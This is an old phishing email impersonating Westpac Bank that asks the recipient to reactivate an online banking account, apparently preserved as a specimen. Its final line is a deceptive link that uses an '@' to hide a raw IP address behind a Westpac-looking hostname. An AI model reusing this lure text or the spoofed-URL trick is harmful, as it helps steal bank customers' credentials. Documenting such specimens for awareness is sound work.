 Westpac Bank: Internet Banking

File Edit View Tools Message Help

Reply Reply All Forward Print Delete Previous Next Addresses

From: Westpac Bank
Date: Wednesday, 10 March 2004 07:25
To: geoff@cadzow.com.au
Subject: Westpac Bank: Internet Banking
Attach: toie.gif (9.53 KB)

Westpac
Australia's First Bank

Dear Valued Customer,

Our new security system will help you to avoid frequently fraud transactions and to keep your deposited funds in safety.
Due to technical update we recommend you to reactivate your account.
Click on the link below to login and begin using your updated Westpac account.
To log into your account, please visit the Westpac Bank website at:
https://olb.westpac.com.au/
To review your statement, log into your Westpac Bank account and click the eStatements & eNotices button in the left navigation of your Account Summary page.
Your new statement is listed in the left navigation of the page.
If you have questions about your online statement, please send us a Bank Mail or call us at
1-888-BKONWEB (256-6932).
We appreciate your business. It's truly our pleasure to serve you.

Westpac Bank Customer Care

This email is for notification only. To contact us, please log into your account and send a Bank Mail.

http://olb.westpac.com.aulll@68.112.112.35:8888/asp/index.htm